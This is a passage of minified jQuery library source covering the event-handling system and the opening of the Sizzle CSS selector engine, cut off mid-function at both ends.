t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--)s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--)if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)b.event.remove(e,d+t[l],n,r,!0);b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode)h.push(l),f=l;f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault();if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando])return e;var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--)n=r[t],e[n]=a[n];return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;
return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++])n.push(t);return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!d&&!r){if(i=J.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return H.apply(n,q.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&T.getByClassName&&t.getElementsByClassName)return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--)l[u]=g+dt(l[u]);m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v)try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return u=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:0;if(o===a)return ut(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t)))try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=o(t);return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}else if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N)f=l[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}};for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[n]=lt(n);for(n in{submit:!0,reset:!0})i.pseudos[n]=ct(n);function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter)!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i])if(1===t.nodeType||o)return e(t,n,r)}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[i])if(1===t.nodeType||o)if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r)return u===!0}else if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0)return!0}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var 